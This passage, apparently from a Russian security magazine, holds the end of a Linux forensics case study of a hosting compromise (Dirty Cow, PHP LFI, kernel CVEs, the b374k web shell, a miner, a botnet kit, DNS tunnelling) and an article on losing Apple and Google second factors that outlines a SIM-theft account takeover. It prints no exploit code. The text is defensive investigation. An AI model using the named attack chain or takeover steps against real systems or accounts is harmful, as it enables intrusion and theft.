Теперь создаем задание (case) и добавляем к нему комментарии. Загружаем наш файл РСАР и запускаем сессию для анализа. Потребуется некоторое время, так что можно идти пить кофе. Если парсинг прошел успешно, то мы получаем статистику и вывод в графическом режиме всех технических данных. Далее по признакам компрометации мы ищем факты «аномального» поведения.

![](_page_23_Picture_676.jpeg)

![](_page_23_Picture_677.jpeg)

Contents Cet 0 0 Ftp Video 0 Video 0 Images 0 Images 0 Mms GeoMap **Related Emails Related FTP Related NNTP Related IRC** Received 0 Connections 0 Downloaded Sended 0 0 Unreaded O/O Uploaded 0 **Related Printed files** Pdf

Дашборд-панель (пока еще пустая) с выводом

@ 2007-2009 Gianluca Costa & Andrea de Franceschi. All Rights Reserved.

![](_page_23_Figure_85.jpeg)

На первый взгляд сетевой дамп выглядел хорошо. Даже слишком хорошо. А это, как ты догадываешься, повод для первых сомнений.

#### Анализ артефактов, собранных с живых систем

I Iараллельно со снятием дампов на рабочие системы была установлена утилита аудита Auditd и включен более глубокий уровень сбора событий с помощью стандартных возможностей Syslog. Как выяснилось позднее, преступники довольно тщательно терли логи в Syslog, и чего-то существенного вытащить оттуда не удалось. А вот собранная Auditd информация оказалась весьма любопытной.

К концу недели мы обнаружили массу свидетельств несанкционированного вмешательства третьих лиц в работу системы. В их числе перезапуск демонов с правами суперпользователя, сброс настроек iptables к значениям по умолчанию, изменение таблицы маршрутизации веб-сервера, а также удаление файлов, которые так или иначе могли бы выдать деятельность злоумышленников.

После всех этих событий лично у меня уже была твердая уверенность, что мы имеем дело не просто со сбоями. Тут явно прослеживались целенаправленные внешние воздействия, с не самыми дружелюбными намерениями.

#### Дополнительные инструменты поиска артефактов

В профилактических целях и для оценки общего состояния защищенности нашей системы был использован широко известный Nmap с плагинами NSE Vulns CVE. Он незатратен по ресурсам, прост в использовании, да еще и скорость работы впечатляет. Но для нас главное то, что Nmap эффективно показывает все проблемы с обновлениями. Удобно, что сканирование можно запустить с одной машины, указав в качестве цели отдельный хост или целую подсеть. Таким образом было найдено несколько критических CVE, которые сыграли ключевую роль в этой истории.

![](_page_23_Picture_678.jpeg)

**Nmap** 

# ФОРЕНЗИКА В LINUX

РАССЛЕДУЕМ СЛОЖНЫЙ КЕЙС С АТАКОЙ HA BEB-CEPBEP, ПОБЕГОМ ИЗ ГИПЕРВИЗОРА,

Следующим этапом мы прогнали Loki (Simple IOC and Incident Response Scanner). Очень толковый сканер для обнаружения самых незаметных индикаторов компрометации. Кстати, мы уже упоминали о нем в одной из наших статей.

![](_page_24_Figure_5.jpeg)

Loki использует базу данных Yara и проводит поиск бинарного кода по регулярным выражениям, хеш-суммам, точкам обратной сетевой связи с С2 и тому подобным прекурсорам. С помощью Loki и одного кастомного AVдвижка удалось обнаружить часть двоичного кода майнера, бинарники для создания ботнета и веб-оболочку, залитую на хакнутый веб-сервер. Ого!

![](_page_24_Figure_7.jpeg)

Для оценки безопасности веб-сервера и его составляющих, кроме ручных проверок, применялись автоматические тесты из арсенала WASS. Конкретно в нашем случае это были w3af, Wapiti и sqlmap. Отчет показал наличие LFI-уязвимости в движке PHP, слабую защищенность конфигурации сервера Apache и вероятность дампа MySQL базы данных.

Для оценки hardening security state операционных систем Linux, работающих на серверах нашего хостинга, мы пользовались целым набором утилит

из статьи про закалку Linux. Для дополнительной уверенности в ход была пущена программа Tiger (The UNIX Security audit and intrusion detection tool). И, как оказалось, у многих машин hardening index едва дотягивал до 35 баллов из 100. Думаю, комментарии излишни.:)

![](_page_24_Picture_466.jpeg)

С помощью встроенных алгоритмов обнаружения UTM-шлюза, через который проходил весь трафик, было выявлено DNS-туннелирование. Однако это фича самого устройства: средств для ручного поиска я не использовал. Сам факт туннелирования подтвердил изначальное предположение, что хакеры удаленно управляют взломанными машинами.

#### КАК ЭТО БЫЛО НА САМОМ ДЕЛЕ

После всех описанных выше действий у нас на руках была целая база доказательств о компрометации машин нашего клиента. Но мало просто собрать информацию — нужно систематизировать полученные сведения, так что впереди был кропотливый труд. Артефакты, объекты воздействия и все найденные уязвимости постепенно формировали единую цепочку событий, которая позволила воссоздать сценарий дерзкой атаки.

Впрочем, тут нужно сделать небольшую оговорку. Ниже приведена лишь наиболее вероятная последовательность действий преступников. Некоторые отдельные моменты достоверно установить не представлялось возможным, но на общую картину они мало влияют. Поэтому будем отталкиваться от исходных данных, делая разумные допущения по ходу событий.

Важно также заметить, что атаки проводились одновременно или с небольшим интервалом по времени сразу на несколько систем, независимо друг от друга. При этом на каждом этапе злоумышленники преследовали вполне конкретные цели.

#### Враг внутри

Все началось с того, что в хостинге на подставное лицо был арендован VPS под управлением CentOS 7. Как выяснилось впоследствии, установленный дистрибутив имел непропатченную уязвимость Dirty Cow, о которой можно даже почитать на отдельном сайте. Напомню, уникальность этой уязвимости заключается в том, что с помощью готовых инструментов хакер не только получает полный доступ к локальной машине, но и может выйти за пределы контейнера (если это слой визуализации) и попасть на машину-гипервизор с привилегиям суперпользователя!

Далее, вероятнее всего, преступники использовали разные утилиты постэксплуатации (к примеру, MimiPenguin) для сбора паролей от учетных записей. Как выяснилось в ходе нашего расследования, по беспечности администраторов root-пароль на всех системах был один и тот же (!). Таким образом, поломав одну машину, хакеры могли без особых усилий залогиниться на другие.

Чтобы закрепиться в системе и избежать дополнительного к себе внимания, преступники использовали учетную запись с именем, напоминающим служебное. При этом они наделили себя правами группы wheel, в частности правом на исполнение sudo. В дальнейшем, чтобы не вызывать подозрений, все несанкционированные действия выполняли только от имени этой учетки.

Помимо этого, стараясь скрыть следы своего присутствия при вероятном анализе сетевых соединений, хакеры не стали устанавливать в систему RAT. Вместо этого они завернули все свои подключения внутрь DNS-туннеля (вероятней всего, с помощью утилит, подобных lodine или dns2tcp). Параллельно, видимо для каких-то своих целей или подстраховки, злоумышленники подняли несколько VPN-соединений на безликие серверы в азиатском реги-OHe.

Соответственно, обладая всеми привилегиями, хакеры периодически чистили системные логи. Для этого существуют такие программы, как Wardriver Log Cleaner или Log Killer. Далее с помощью простенького, но обфусцированного скрипта на Python (библиотека Ору или ее аналог), помещенного в планировщик cron, они очищали цепочки правил iptables к состоянию «по умолчанию».

Видимо, время от времени предпринимались какие-то попытки установить дополнительные приложения и перенастроить маршрутизацию (косвенно об этом свидетельствуют частично сохранившиеся записи в Syslog об ошибках). На схожие мысли наводят и невычищенные остатки несовместимых библиотек и пакетов и, как следствие, слишком частые перезагрузки системы.

Неудивительно, что попытки восстановить систему из резервных копий нужного эффекта не приносили, а пароль для root долгое время считался надежным и не менялся. При этом зияющая дыра Dirty Cow по-прежнему открывала хакерам полный доступ к гипервизору. Это и объясняет, почему не было обнаружено никаких следов малвари в скомпрометированных системах, ведь она и не требовалась для проникновения внутрь.

#### Веб под прицелом

Взлом внутреннего веб-сервера, в недрах которого была база данных клиентов и локальная CRM, оказался вторым вектором атаки, никак не связанным с эксплуатацией Dirty Cow. Если кратко, то в движке PHP была найдена LFI-уязвимость (кстати, давным-давно мы уже писали об этом). С ней можно открыть или запустить любой файл на сервере в обход политик разграничения доступа. В результате реализации этой атаки был получен доступ к системной директории /proc/self/environ, что, по сути, служит путем к запуску любого процесса в хостовой системе, в том числе к получению доступа в /etc/passwd.

Далее, эксплуатируя непропатченное ядро Linux, злоумышленники эскалировали привилегии до суперпользователя (использовались относительно свежие уязвимости CVE-2018-1000001 и CVE-2018-1068). После этого для получения абсолютного контроля над системой хакер залил на сервер самописный SUID и с помощью модификации прав на создание, чтение и запуск локальных файлов накатил веб-оболочку под названием b374k.

Таким образом, b374k мог теперь успешно функционировать через ранее залитый SUID даже после возможного патча ядра ОС. Почувствовав себя свободнее, злоумышленники приступили к правке конфигурационных параметров веб-сервера Apache, добавили скрипты и модифицировали PHP-код некоторых страниц. В результате у них появилась возможность дампа базы данных пользователей и добавления ссылок на сторонние сайты с вирусным  $\Box O.$ 

#### Майнеры поневоле

После детального анализа дампа оперативной памяти и последовательного разбора всех системных и пользовательских процессов было обнаружено несколько «тяжелых» задач, потреблявших значительные ресурсы CPU и RAM. При этом файлы, принадлежащие этим процессам, появились относительно недавно и не соответствовали каким-либо зависимостям в установленном  $\Box$ 

При подробном изучении эти файлы оказались обфусцированными скриптами и дополнительными библиотеками модифицированного вируса-майнера. Именно из-за него происходили периодические пиковые нагрузки системы, генерация большого количества «служебного» сетевого трафика, разнообразные сбои системных демонов и тому подобное нестабильное поведение.

#### Зомби-апокалипсис

По всей видимости, производительность оборудования и количество гигахешей злоумышленников не удовлетворили, и они решили переориентироваться на рассылку спама и проведение DoS-атак из подконтрольного ботнета. После исследования жестких дисков скомпрометированных машин на нескольких из них были обнаружены следы тулзы Ufonet, которая служит для объединения подконтрольных машин в пул для генерации DoS-трафика, а также инсталлированные версии конструктора ботнета BYOB (Build Your Own Botnet). Последнее меня удивило, поскольку более шаблонный вариант платформы для сборки ботнета придумать, вообще говоря, сложно. И, как бы странно это ни звучало, эта утилита не определилась ни одним AV-движком, которым проверяли инфицированные диски. Однако полноценно использовать машины для DoS-атак хакеры почему-то либо не смогли, либо не захотели. А вот рассылка спама стала настоящей головной болью для владельцев хостинга. Причем в данном случае зараженные зомби-машины не сами были источником спама, а служили лишь транзитными узлами для дальнейшей доставки. Таким образом, трафик с нежелательной корреспонденцией изначально генерировался в неблагонадежном диапазоне IP-адресов с сомнительной репутацией, а далее транслировался уже от имени ячейки.

Этим и объясняются частые перебои с обслуживанием корпоративной почты клиентов, отказ в доставке писем и внесение IP-адресов в список спамеров и неблагонадежных ресурсов интернета.

#### ПОДВОДИМ ИТОГИ

Думаю, в первую очередь следует перечислить те несколько промахов и упущений, которые позволили бы клиентам если не пресечь атаку полностью, то хотя бы минимизировать причиненный ущерб.

Банальная, но очевидная вещь - это устаревшие, необновленные или вовсе уже не поддерживаемые версии программ. Во многих случаях именно на их уязвимости обращают внимание злоумышленники. В частности, из-за критической уязвимости в ядре ОС хакеры смогли получить полный доступ к атакуемой системе.

![](_page_24_Picture_38.jpeg)

#### **INFO**

Если нет возможности пользоваться универсалькомбайнами **Nessus** НЫМИ вроде **Nexpose** или Qualys, то всегда стоит рассмотреть, может, и не такие навороченные, но вполне работоспособные open source альтернативы. Например, упомянутый Nmap с плагинами.

Кроме того, к столь печальным последствиям привело и отсутствие средств централизованного аудита ИБ и мониторинга событий. Причем даже не так важно, коммерческая ли это SIEM-система или свободное решение на базе Zabbix, ELK или OSSIM. Главное, чтобы была возможность вовремя обнаружить IoC, незамедлительно среагировать на них и оперативно приостановить развитие атаки.

Также стоит отметить халатное отношение к обеспечению базового уровня защищенности Linux-систем (в западной литературе известно как security hardening). На эту тему у нас в журнале есть целая статья, рекомендую ознакомиться (администраторы хостинга ее, видимо, не читали, а зря).

Ну и наконец, нарушения организационных мер безопасности, такие как использование одного и того же root-пароля на всех серверах, хранение в одном контуре информации разного уровня конфиденциальности (персональных данных и финансовой отчетности), отсутствие полноценного контроля доступа для сотрудников и прочее. Все это, к сожалению, только усилило эффект от уже случившегося взлома.

#### **ЗАКЛЮЧЕНИЕ**

Сегодня мы с тобой размотали запутанный и серьезный кейс взлома серверной фермы под управлением Linux. Ты увидел, какие утилиты используются для сбора данных, создания дампов, поиска артефактов, выявления следов хакерских тулз и восстановления сценария взлома. Конечно, в формат статьи уместилась лишь верхушка всего айсберга — большой и кропотливой работы, которая была проделана экспертами при расследовании этой атаки. Однако теперь ты знаешь несколько секретов, техник и приемов, которые используют эксперты-криминалисты в своем нелегком (но интересном) труде.  $E$ 

# 2251 H

![](_page_25_Picture_2.jpeg)

#### КАК ВОЗВРАЩАЮТ ДОСТУП К ТЕЛЕФОНУ С IOS ИЛИ ANDROID

B последние годы одного лишь пароля записей важных учетных ДЛЯ защиты неавторизованного доступа стало **OT** недостаточно. Большинство крупных компаний (Google, Apple, Amazon, Microsoft, Dropbox, Facebook и многие другие) ввели сначала опциональную, а потом — усиленно рекомендуемую защиту вторым фактором аутентификации. До тех пор пока второй фактор находится у тебя на руках, все работает хорошо. Но что будет, если пароль ты помнишь, а доступа ко второму фактору нет?

![](_page_25_Picture_5.jpeg)

Олег Афонин Эксперт по мобильной криминалистике компании «Элкомсофт» aoleg@voicecallcentral.com

Попробуем разобраться, что случится с твоими аккаунтами Apple и Google, если доступ ко второму фактору утрачен.

#### КАК МОЖНО ПОТЕРЯТЬ ВТОРОЙ ФАКТОР?

Спросишь, как вообще можно потерять второй фактор аутентификации? Легко: в поездке (особенно заграничной) у тебя украли (забыл, потерял не суть важно) телефон. Совершенно случайно в украденном (забытом, потерянном) телефоне была установлена SIM-карта с доверенным номером. Заблокировать украденное устройство ты можешь и без него, а вот зайти в учетную запись, чтобы активировать купленный на замену утраченному смартфон, уже не получится: «домашнюю» SIM-карту тебе за границей не восстановят.

В случае с Apple дела обстоят еще интереснее. Помимо доверенных телефонных номеров, вторым фактором аутентификации у Apple могут выступать только и исключительно устройства Apple. Ни запасных кодов, ни приложения, которое генерировало бы одноразовые ключи, не предусмотрено. Так что, если вдруг ты собрался продать или обменять единственное из имеющихся у тебя или у ребенка устройств Apple, убедись, что в настройках аккаунта указан актуальный телефонный номер. В противном случае тебе не поможет никто: зайти в свою учетную запись на свежекупленном устройстве ты уже не сможешь.

Самое интересное происходит тогда, когда доступ ко второму фактору аутентификации теряет ребенок до тринадцати лет, устройство которого включено в «Семейный доступ» и управляется с помощью функции «Экранного времени». Казалось бы, ты родитель с активной функцией родительского контроля. Зайди в свою учетную запись и делай что угодно. Так оно и было бы, если бы ребенок просто забыл пароль; однако, по мнению Apple, пароль-то дите забыть может, а вот потерять или сломать второй фактор аутентификации - никогда. Решать возникшую проблему тебе придется вполне по-взрослому. Забегая вперед, скажу: в некоторых случаях решения у нее не будет вообще.

#### **АРРLЕ И ДВУХФАКТОРНАЯ АУТЕНТИФИКАЦИЯ**

Полагаю, сегодня уже не надо объяснять, что такое двухфакторная аутентификация и зачем она нужна. В случае с Apple тем не менее понадобятся дополнительные пояснения. Разработчики Apple требуют использовать двухфакторную аутентификацию не только ради ее основной функции - защиты учетной записи от неавторизованного доступа, но и для доступа к следующим ВОЗМОЖНОСТЯМ:

- Синхронизация паролей в облако iCloud (облачная связка ключей iCloud Keychain). Стоит к ней привыкнуть, как эта возможность становится поистине незаменимой. Что интересно, пару лет назад воспользоваться синхронизацией паролей в облаке можно было и без двухфакторной аутентификации (а, к примеру, Google разрешает так делать до сих пор).
- Быстрый сброс или изменение забытого пароля к Apple ID. Достаточно противоречивая возможность: любой, к кому в руки попал твой iPhone и кто узнал твой код блокировки, сможет изменить и пароль от твоей учетной записи Apple ID (а заодно отвязать устройство от iCloud).
- Синхронизация сообщений с облаком iCloud (SMS и iMessage). Тоже довольно удобно; раньше сообщения сохранялись только в бэкапах.
- Синхронизация данных приложения «Здоровье». Логично, что эту категорию данных в компании пытаются защитить по максимуму.
- Работа «Экранного времени» в удаленном режиме. Для того чтобы контролировать экранное время ребенка, тебе придется включить 2FA как на своей учетной записи, так и на учетной записи ребенка. Еще одно противоречивое решение, учитывая то, с какой легкостью дети теряют и разбивают устройства.

Если тебе показалось, что второй фактор аутентификации стал важнее, чем собственно пароль, то я соглашусь. Действительно, при помощи «дополнительного» фактора аутентификации сбросить забытый пароль - дело нескольких секунд, а вот заменить утраченный второй фактор, даже зная пароль, - задача практически невозможная. Давай сравним, что именно можно сделать с твоим аккаунтом и устройствами, если в наличии только логин и пароль — или только второй фактор аутентификации.

#### Вход в учетную запись Apple Account

- Логин и пароль: нет, потребуется второй фактор (за исключением сервиса Find My iPhone).
- Используя только второй фактор: да, можно. Просто сбрасываем пароль и наслаждаемся сервисом.

Сброс iPhone к заводским настройкам и отключение Find My iPhone

- Логин и пароль: да, можно сбросить и отключить привязку к iCloud.
- Используя только второй фактор: тоже без проблем. Просто меняем пароль, а потом отключаем iCloud.

Настройка нового устройства и восстановление данных из облачной резервной копии

- Логин и пароль: нет, потребуется второй фактор.
- Используя только второй фактор: да, можно. Просто сбрасываем пароль и наслаждаемся сервисом.

Возникает логичный вопрос: так что же у нас все-таки первичный, а что дополнительный фактор аутентификации?

#### Если забыть пароль

Для начала разберемся, что будет, если ты забыл пароль от учетной записи, в которой активирована защита дополнительным фактором. Если второй, дополнительный фактор у тебя на руках - не будет ничего особенного: оказывается, пароль на самом деле вовсе не нужен и для успешного входа в учетную запись достаточно только второго фактора аутентификации. При наличии дополнительного фактора ты легко можешь сбросить или просто сменить пароль от Apple ID на новый. Вот как это работает.

Если iPhone или iPad настроен для работы с твоей учетной записью

Если у тебя на руках iPhone или iPad, который настроен для работы с твоей учетной записью (и активирована защита 2FA), то ты можешь попросту сменить пароль от учетной записи. Вот инструкция Apple:

- 1. Убедись, что на устройстве установлена iOS 10 или более поздней версии. 2. Открой настройки.
- 3. Нажми пункт «[твое имя] → Пароль и безопасность → Сменить пароль» и следуй инструкциям на экране для изменения пароля. При использовании iOS 10.2 и более ранних версий нажми пункт «iCloud → [твое имя] → Пароль и безопасность → Сменить пароль» и следуй инструкциям на экране.

![](_page_25_Picture_36.jpeg)

Обрати внимание: оригинальный пароль от Apple ID для этого не нужен.

Если есть возможность сбросить пароль через сайт

Пароль можно сбросить через сайт iforgot.apple.com. Инструкции отправят на все доверенные устройства одновременно.

#### Look for a notification which will appear on your devices

A message with instructions has been sent to all of the devices where you are signed in to iCloud. Please use one of those devices to finish resetting your password.

![](_page_25_Picture_545.jpeg)

Unable to access any of your devices?

Если предыдущие варианты недоступны

Если доверенного устройства на руках нет, пароль все равно можно сбросить, воспользовавшись одним из многочисленных способов. Ключевой момент здесь — учетная запись должна использовать двухфакторную аутентификацию, а второй фактор (например, SIM-карта с доверенным телефонным номером) должен быть доступен.

#### Unable to access any of your devices?

![](_page_25_Picture_47.jpeg)

Reset your password while signing in on a new device

You can reset your password while setting up your new iPhone, iPad, iPod touch or Mac.

Continue

![](_page_25_Picture_51.jpeg)

#### Use Find My iPhone on someone else's iOS device

If you have a friend or family member with an iPhone, iPad or iPod touch then you can use it to reset your password.

Continue

![](_page_25_Picture_55.jpeg)

#### Use Find My iPhone on an iOS device at an **Apple Store**

If you go to an Apple Store or an Apple authorised retailer, you will be able to use one of their iPhones, iPads or iPod touches to reset your password.

Continue

#### Если пароль украден

Если у тебя украли пароль, твои данные в относительной безопасности. Единственный сервис Apple, которым сможет воспользоваться злоумышленник с твоим паролем, — это Find My iPhone. Через этот сервис можно отследить местоположение твоих устройств, заблокировать их или удалить с них данные. А вот получить доступ к твоим данным — тем же фотографиям или сохраненным в облаке паролям — у злоумышленника не получится. Ты же всегда сможешь восстановить сброшенные устройства из резервной копии,

локальной или облачной.

#### Что считается вторым фактором аутентификации

В экосистеме Apple вторым фактором могут быть:

- 1. Твой iPhone, iPad, iPod Touch или компьютер с macOS, которые используют твой Apple ID.
- 2. Доверенный телефонный номер.

Особенности аутентификации с помощью другого устройства Apple

- Работает, только если ты можешь разблокировать устройство посредством Touch ID, Face ID или пасскода.
- Можно сгенерировать код подтверждения доступа в режиме офлайн через настройки «Apple ID - Пароль и безопасность». Что интересно, коды, одновременно сгенерированные на разных устройствах, будут разными (а вот для Google это не так: офлайновое приложение Authenticator в каждый момент времени будет генерировать одинаковые коды независимо от того, на каком устройстве запущено).

![](_page_25_Picture_69.jpeg)

- Если устройство подключено к интернету, код будет отправлен на все устройства.
- Каждое устройство получит свой, уникальный код.
- В iOS 11.3 появилась возможность проходить двухфакторную аутентификацию даже без ввода одноразового кода. В некоторых (официально не уточняется, каких именно) случаях iPhone автоматически верифицирует доверенный телефонный номер в фоновом режиме. Вероятно, технически это реализуется доставкой скрытой SMS с токеном (подобным образом реализует двухфакторную аутентификацию Xiaomi для защиты Mi Account).

Особенности аутентификации с помощью доверенного телефонного номера

- Доверенных телефонных номеров может быть несколько, при этом любой из них может быть использован против тебя (для перехвата управления твоей учетной записи, смены пароля от Apple ID и последующих манипуляций).
- Наличие хотя бы одного доверенного телефонного номера необходимое требование для включения 2FA.
- Код для проверки приходит в SMS или через голосовой звонок.

Обрати внимание: в качестве доверенных устройств могут использоваться только устройства Apple, включая iPad, iPhone, iPod Touch или компьютеры Мас. Ты не можешь просто взять и отсканировать QR-код для последующего использования в стандартном приложении Authenticator (их выпускают такие компании, как Google, Microsoft, Xiaomi, масса сторонних разработчиков и все они совместимы между собой и работают на любой платформе). Аутентификация через стандартное приложение Authenticator - это путь, выбранный большинством компаний: Amazon, Dropbox, Facebook, Google, Microsoft, Xiaomi и многие другие компании поддерживают коды, генерируемые по стандартному протоколу ТОТР. Но не Apple.

А что произойдет, если у тебя есть только одно устройство Apple и единственный доверенный номер телефона и ты лишился и того и другого?

![](_page_25_Picture_79.jpeg)

### УТЕРЯННЫЙ ФАКТОР КАК ВОЗВРАЩАЮТ ДОСТУП К ТЕЛЕФОНУ

С IOS ИЛИ ANDROID

Как ты помнишь, забытый пароль при наличии вторичного фактора аутен‐ тификации — вопрос решаемый, причем решаемый за несколько секунд. А вот за утрату всех экземпляров второго фактора аутентификации Apple накажет: при том, что пароль тебе известен, к своим данным ты не доберешь‐ ся без длительной (до двух недель) процедуры восстановления доступа к учетной записи. И еще не факт, что доступ тебе восстановят: есть вероятность, что со своей учетной записью и всеми накопленными там данными тебе придется попрощаться навсегда.

#### **Если ты знаешь пароль, но утратил вторичный фактор аутентификации**

Как мы уже выяснили, если украдут твой пароль от Apple ID, то максимум, что сможет сделать злоумышленник, — это заблокировать привязанные к твоей учетной записи устройства и стереть с них данные. Сменить пароль от учетной записи он не сможет; не сможет и получить доступ к данным.

Если же у тебя украдут второй фактор аутентификации — у тебя проблемы. Как вариант, злоумышленник может получить за тебя новую SIM-карту с доверенным номером по фальшивой доверенности — этот способ мошен‐ ничества набирает обороты, причем иногда в подобных схемах участвуют нечистые на руку сотрудники сотовых операторов.

Итак, если второй фактор украден, злоумышленник может действовать следующим образом.

- 1. На первом шаге злоумышленник попытается изменить пароль от твоей учетной записи Apple ID. Как ты помнишь, сделать это просто. На оставшиеся у тебя устройства поступит уведомление о попытке входа в учетную запись; как правило, мошенник сменит пароль еще до того, как ты успе‐ ешь отреагировать. После этого события будут развиваться с высокой скоростью: схема у мошенников отработана, а обычному пользователю не сразу становится понятно, что его учетную запись взломали.
- 2. После того как пароль от учетной записи сменится, злоумышленник постарается максимально быстро отвязать устройство от iCloud, после чего или сразу же сбросить устройство (если его цель — перепродажа), или получить доступ ко всей твоей информации.

Злоумышленник получит доступ ко всей информации из списка ниже:

- 1. Фотографии из облака iCloud, если включена опция iCloud Photo Library. 2. Синхронизированные данные. Сюда входят контакты, календари, заметки, напоминания, список телефонных звонков (кстати, включая голосовые звонки через такие приложения, как Skype или Telegram), история браузе‐ ра Safari, закладки, открытые вкладки и многое другое.
- 3. Данные приложения «Здоровье», если у тебя было хотя бы одно устрой‐ ство с iOS 11.x.
- 4. После восстановления на свежий телефон резервной копии из iCloud (в ней, кстати, могут сохраняться и фотографии, если облачное хранилище фото отклю чено) — данные множества установленных на твоих устрой‐ ствах приложений. Здесь нужно отметить, что ряд приложений ограничи‐ вает количество данных, сохраняемых в резервной копии.
- 5. Если ты пользуешься почтовым адресом на icloud.com, то доступ к твоей переписке.
- 6. Файлы iCloud Drive.
- 7. Книги и документы из приложения Books.
- 8. Данные многих приложений, которые используют iCloud Drive для синхронизации или хранения информации.

Информация из следующего списка дополнительно зашифрована ключом, получить который может только устройство из «круга доверия». Войти в «круг доверия» можно, только указав код блокировки одного из твоих устройств iOS (или системный пароль от компьютера Mac). После десяти неверных попыток ввода этого кода содержимое облачной связки ключей уничтожается. Если код блокировки злоумышленнику неизвестен, то он не получит доступа к следующим данным:

- 1. Облачная связка ключей iCloud Keychain. Здесь могут храниться все твои пароли — как те, которые сохранялись в браузере Safari, так и те, которые ты вводил в приложениях. К счастью, хранилище паролей надежно зашифровано; извлечь из облака (а точнее, расшифровать) эту информацию, не зная кода блокировки к одному из твоих устройств, невозможно.
- 2. Данные приложения «Здоровье», сохраненные устройствами с iOS 12. Эти данные также шифруются ключом из iCloud Keychain.
- 3. Твои сообщения SMS и iMessage, если ты включил режим синхронизации

В каких случаях пользователь чаще всего теряет оба экземпляра второго фактора аутентификации — и телефон, и доверенный телефонный номер? Конечно, во время поездок и путешествий. Казалось бы, с учетом частоты этих регулярно повторяющихся происшествий у Apple должен быть четкий механизм для максимально быстрого восстановления доступа к учетной записи. Ну, например, пользователь мог бы прийти в магазин Apple Store и идентифицировать себя хотя бы паспортом, чтобы получить возможность активировать новое устройство. Однако такой подход не работает. Ни самого пользователя, ни его паспорт Apple не считает вторым фактором аутен‐ тификации, а значит, и подпускать такую подозрительную личность к защищенной учетной записи нельзя.

Соответственно, тебе придется сначала восстановить SIM-карту с доверенным телефонным номером (для чего, как правило, нужно вернуться в страну, в которой была выдана SIM‐карта, — за исключением случаев, когда использовалась eSIM) и получить на эту SIM‐карту SMS с кодом верифи‐ кации. Только после этого ты сможешь зайти в собственную учетную запись.

Вообще говоря, трудно поверить, что дела могут обстоять именно таким образом. В конце концов, человек может потерять все что угодно (а многие из нас делают это регулярно). В большинстве случаев (утрата SIM‐карт, бан‐ ковских и кредитных карточек) потерянное восстанавливается легко и просто, даже если не всегда бесплатно. С учетом того, насколько легко при помощи второго фактора восстанавливается забытый пароль от Apple ID, мы ожидали, что и второй фактор посредством пароля (и, возможно, идентифицирующего документа) можно будет восстановить. Увы, оказалось, что это не так.

Важный вывод: в экосистеме Apple второй фактор аутентификации внезапно превращается в основной инструмент авторизации пользователя. Пароль от учетной записи отходит на второй план и становится совершенно не обязательным.

Экранным временем удобно управлять дистанционно, через облако. Однако для того, чтобы это сделать, необходимо включить двухфакторную аутентификацию как на родительской, так и на детской учетной записи. Таким образом, даже дет ские учет ные записи, по мнению Apple, должны исполь‐ зовать двухфакторную аутентификацию (забегая вперед: нет, просто родительского пароля недостаточно).

Дальше — интереснее. Если ребенку не исполнилось тринадцати лет, то просто удалить его учетную запись из семейного доступа ты не сможешь: по мнению Apple, такое действие эквивалентно тому, чтобы вышвырнуть нес‐ частное дитя на улицу. Более того, если в твоей группе присутствует хотя бы одна учетная запись, возраст участника которой менее тринадцати лет, ты не сможешь даже выйти из [семейного доступа,](https://support.apple.com/ru-ru/HT201081) распустив группу. В результате при утрате ребенком второго фактора аутентификации (например, если в качестве доверенного номера ты зарегистрировал SIM‐карту, которую потом перестали использовать) не только будет утрачен доступ к детской учетной записи, но и удалить ее из семейного доступа ты не сможешь.

сообщений в облако. А вот если режим синхронизации не был включен, то сообщения можно достать из резервной копии.

4. Данные ряда приложений, которые не сохраняют резервные копии в обла‐ ке. Сюда входят, например, многие мессенджеры (Skype, Telegram), почтовые клиенты (Outlook, Gmail), приложения‐аутентификаторы, банковские приложения.

Мой вывод в целом — в настоящее время второй фактор аутентификации в экосистеме Apple играет слишком большую роль.

#### **Как восстановить доступ к Apple ID**

После того, что из двухфакторной аутентификации сотворили в Apple, аналогичная система Google кажется глотком свежего воздуха. Google использует двухфакторную аутентификацию исключительно по ее прямому назначению: в качестве дополнительной меры безопасности и ни для чего больше. В учетных записях Google без двухфакторной аутентификации доступны ровно те же возможности, что и с ней.

В Google чрезвычайно либерально относятся к тому, что именно может выступать дополнительным фактором. Вот список:

![](_page_26_Picture_40.jpeg)

Get codes via text message Google can send verification codes to your cell phone via text message. Your carrier's standard

messaging rates may apply.

![](_page_26_Picture_42.jpeg)

Google can call your cell or landline phone with your verification code.

![](_page_26_Picture_44.jpeg)

No connection, no problem

The Google Authenticator app for Android, iPhone, or BlackBerry can generate verification codes. It even works when your device has no phone or data connectivity.

![](_page_26_Picture_47.jpeg)

Keep your account even more secure Instead of using verification codes, you can insert a Security Key into your computer's USB port for

even more protection against phishing.

![](_page_26_Picture_49.jpeg)

#### **Backup phone numbers**

Add backup phone numbers so Google has another way to send you verification codes in case your main phone is unavailable.

![](_page_26_Picture_52.jpeg)

#### **Backup codes**

You can print or download one-time use backup codes for times when your phones are unavailable, such as when you travel.

![](_page_26_Picture_55.jpeg)

#### **Register your computers**

During sign-in, you can choose not to use 2-Step Verification again on your computer. We'll still ask for codes or Security Key on other computers.

- В отличие от Apple, Google не считает телефонную аутентификацию безопасной. Соответственно, наличие хотя бы одного доверенного телефонного номера не является обязательным требованием
- Можно зарегистрировать несколько доверенных номеров

А если тебе нужен доступ здесь и сейчас? Единственное, чем тебе может помочь Apple, — это автоматизированная процедура восстановления доступа к Apple ID, причем «в целях безопасности процедура восстановления может занять несколько дней или больше». Кроме того, даже если ты введешь кор‐ ректные данные, успех вовсе не гарантируется.

В Google понимают, что доступ к 2FA может быть утрачен точно так же, как и пароль. В компании написали на эту тему подробную статью « Проблемы при использовании двухэтапной [аутентификации](https://support.google.com/accounts/answer/185834?hl=ru)», которая начинается с пункта «Мой телефон потерялся или был украден». В целом нам не расскажут ничего особо интересного: большинство предложений сводится к тому, чтобы воспользоваться одним из множества дополнительных факторов аутен‐ тификации, которые все еще могли остаться в твоем распоряжении. Пожалуй, интерес представляет лишь вариант войти в настройки Google Account из браузера на компьютере, в котором ты когда-то вошел в учетную запись Google, и прямо оттуда двухфакторную аутентификацию временно отключить или, к примеру, сгенерировать с десяток свежих резервных кодов. Впрочем, с учетом того, насколько либерально относится Google к дополнительным средствам аутентификации, можно заранее озаботиться тем, чтобы завести дополнительные.

